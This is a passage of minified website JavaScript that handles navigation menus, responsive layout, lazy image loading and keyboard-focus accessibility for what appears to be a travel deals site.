n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var 